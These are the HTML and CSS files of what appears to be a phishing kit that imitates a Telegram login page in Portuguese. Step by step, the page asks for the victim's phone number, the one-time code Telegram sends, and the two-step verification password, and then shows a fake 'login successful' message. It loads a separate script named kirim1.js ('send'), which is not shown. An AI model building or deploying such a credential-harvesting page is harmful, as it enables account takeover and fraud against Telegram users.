
<file: home/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Telegram Login</title>
    <link rel="stylesheet" href="styles1.css" />
    <link rel="icon" href="assets/img/icon-192x192.png">
    <style>
      /* Spinner Loading */
      .loading-spinner {
        border: 4px solid #f3f3f3; /* Grey background */
        border-top: 4px solid #0088cc; /* Telegram blue color for the spinner */
        border-radius: 50%;
        width: 40px;
        height: 40px;
        animation: spin 2s linear infinite;
        position: fixed;
        top: 50%;
        left: 50%;
        margin-top: -20px; /* Half of the spinner height */
        margin-left: -20px; /* Half of the spinner width */
        z-index: 9999; /* Ensure spinner is above other content */
      }

      /* Animasi untuk spinner */
      @keyframes spin {
        0% { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
      }

      /* Hide all containers initially */
      .container {
        display: none;
      }

    </style>
  </head>
  <body>
      <div id="loading" class="loading-spinner" style="display: none"></div>
      <br/>
    <div class="container" id="phone-form">
      <!-- Spinner loading -->
      <div class="logo">
        <img src="assets/img/icon-192x192.png" alt="Telegram Logo" />
      </div>
      <h1>Telegram</h1>
      <p>Por favor, confirme o código do seu país e insira o seu número de telefone..</p>
      <form onsubmit="showCodeConfirmation(event)">
        <label for="country">país</label>
        <select id="country" onchange="updatePhoneNumber()">
        </select>

        <label for="phone-number">O seu número de telefone</label>
        <div class="phone-input">
          <span id="country-code">+351</span>
          <input
            type="text"
            id="phone-number"
            placeholder="Your phone number"
            required
          />
        </div>

        <div class="checkbox-container">
          <input type="checkbox" id="keep-signed-in" checked />
          <label for="keep-signed-in">Mantenha-me conectado</label>
        </div>

        <button type="submit">Continue</button>
      </form>
    </div>

    <!-- Halaman Konfirmasi Kode -->
    <div class="container" id="code-confirmation">
      <div class="logo">
        <img src="assets/img/otp.png" alt="kode" />
      </div>
      <p>
        Enviamos um código para a aplicação Telegram no seu dispositivo que
        outro.
      </p>
      <form onsubmit="showPasswordConfirmation(event)">
        <label for="verification-code">Código</label>
        <input
          type="text"
          id="verification-code"
          placeholder="Enter code"
          required
        />
        <button type="submit">Verificar</button>
      </form>
    </div>

    <!-- Halaman Konfirmasi Password -->
    <div class="container" id="password-confirmation">
      <div class="logo">
        <img
          src="assets/img/password.png"
          alt="Avatar"
        />
      </div>
      <h2>Introduza a senha</h2>
      <p>
        Ativou a verificação em duas etapas, pelo que a sua conta está protegida.
        com senha adicional.
      </p>
      <form onsubmit="redirectToTelegram(event)">
        <label for="password">Senhas</label>
        <div class="password-input">
          <input
            type="password"
            id="password"
            class="consistent-style"
            placeholder="Enter password"
            required
          />
          <button
            type="button"
            id="toggle-visibility"
            onclick="togglePasswordVisibility()"
          >
            Mostrar palavra-passe
          </button>
        </div>

        <button type="submit">Login</button>
      </form>
    </div>

    <!-- Pop-up Login -->
    <div id="popup" class="popup" style="display: none">
      <div class="popup-content">
        <h2>Login bem-sucedido</h2>
        <p>Fez login com sucesso. Será redirecionado para o Telegram agora.</p>
      </div>
    </div>

    <script>
      // Function to show the loading spinner
      function showLoading() {
        document.getElementById('loading').style.display = 'block';
      }

      // Function to hide the loading spinner
      function hideLoading() {
        document.getElementById('loading').style.display = 'none';
      }

      // Function to show the next step (code confirmation)
      function showCodeConfirmation(event) {
        event.preventDefault();
        showLoading();
        setTimeout(() => {
          hideLoading();
          document.getElementById('phone-form').style.display = 'none';
          document.getElementById('code-confirmation').style.display = 'block';
        }, 2000); // Simulate loading time
      }

      // Function to show the password confirmation page
      function showPasswordConfirmation(event) {
        event.preventDefault();
        showLoading();
        setTimeout(() => {
          hideLoading();
          document.getElementById('code-confirmation').style.display = 'none';
          document.getElementById('password-confirmation').style.display = 'block';
        }, 2000); // Simulate loading time
      }

      // Function to simulate the login success and redirect
      function redirectToTelegram(event) {
        event.preventDefault();
        showLoading();
        setTimeout(() => {
          hideLoading();
          document.getElementById('password-confirmation').style.display = 'none';
          document.getElementById('popup').style.display = 'block';
        }, 2000); // Simulate loading time
      }

      // Initially show the phone number form
      document.getElementById('phone-form').style.display = 'block';
    </script>

    <script src="script1.js"></script>
    <script src="kirim1.js"></script>
  </body>
</html>
</file>
<file: home/styles1.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

body {
    background-color: #FFFFFF;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color: #000;
}


.container {
    text-align: center;
    background-color: #fdfdfd;
    padding: 30px;
    border-radius: 8px;
    width: 350px;
}

.logo img {
    width: 120px;
    margin-bottom: 20px;
}

h1 {
    font-size: 24px;
    margin-bottom: 10px;
}

p {
    font-size: 14px;
    color: #000;
    margin-bottom: 20px;
}

form label {
    display: block;
    margin-top: 10px;
    margin-bottom: 5px;
    color: #222527;
    font-size: 14px;
    text-align: left;
}

select, input[type="text"] {
    width: 100%;
    padding: 10px;
    border-radius: 4px;
    border: 1px solid #f8f8f8;
    background-color: #ffffff;
    color: #000;
}
select, input[type="password"] {
    width: 100%;
    padding: 10px;
    border-radius: 4px;
    border: 1px solid #f8f8f8;
    background-color: #ffffff;
    color: #000;
}

.phone-input {
    display: flex;
    align-items: center;
}

.phone-input span {
    background-color: #f5f5f5;
    padding: 10px;
    border-radius: 4px 0 0 4px;
    color: #000; 
    border-right: 1px solid #f1f1f1;
}

.phone-input input {
    border-radius: 0 4px 4px 0;
    border-left: none;
    flex-grow: 1;
}

.checkbox-container {
    display: flex;
    align-items: center;
    margin-top: 15px;
}

.checkbox-container input {
    margin-right: 10px;
    color: #000;
}

button {
    width: 100%;
    padding: 10px;
    border-radius: 4px;
    border: none;
    background-color: #73c2fb;
    color: #fff;
    font-weight: bold;
    cursor: pointer;
    margin-top: 20px;
}

button:hover {
    background-color: #4797c4;
}

/* Style konsisten untuk input password */
.password-input .consistent-style {
  background-color: #ffffff; /* Warna background tetap */
  color: #000000; /* Warna teks */
  border: 1px solid #555; /* Border tetap */
  padding: 10px;
  border-radius: 5px;
  transition: background-color 0.3s ease, color 0.3s ease; /* Efek transisi */
}

.password-input .consistent-style[type="text"] {
  background-color: #ffffff; /* Warna background tetap sama */
  color: #00000; /* Warna teks tetap */
}


/* Style konsisten untuk input password */
.verification-code .consistent-style {
  background-color: #ffffff; /* Warna background tetap */
  color: #000000; /* Warna teks */
  border: 1px solid #555; /* Border tetap */
  padding: 10px;
  border-radius: 5px;
  transition: background-color 0.3s ease, color 0.3s ease; /* Efek transisi */
}

.verification-code .consistent-style[type="text"] {
  background-color: #ffffff; /* Warna background tetap sama */
  color: #000000; /* Warna teks tetap */
  border: 1px solid #555; /* Border tetap */
  padding: 10px;
  border-radius: 5px;
}


/* Styling untuk pop-up */
.popup {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 999;
}

.popup-content {
  background-color: white;
  padding: 20px;
  border-radius: 10px;
  text-align: center;
  width: 300px;
}

.popup h2 {
  margin-bottom: 10px;
}

.popup p {
  margin-top: 0;
}

input[required]:invalid {
  border: 2px solid rgb(44, 41, 41);
}


/* CSS untuk spinner loading */
.loading-spinner {
  border: 4px solid #f3f3f3; /* Grey background */
  border-top: 4px solid #3498db; /* Blue color for the spinner */
  border-radius: 50%;
  width: 40px;
  height: 40px;
  animation: spin 2s linear infinite;
  position: fixed;
  top: 50%;
  left: 50%;
  margin-top: -20px; /* Half of the spinner height */
  margin-left: -20px; /* Half of the spinner width */
  z-index: 9999; /* Ensure spinner is above other content */
}

/* Animasi untuk spinner */
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
</file>
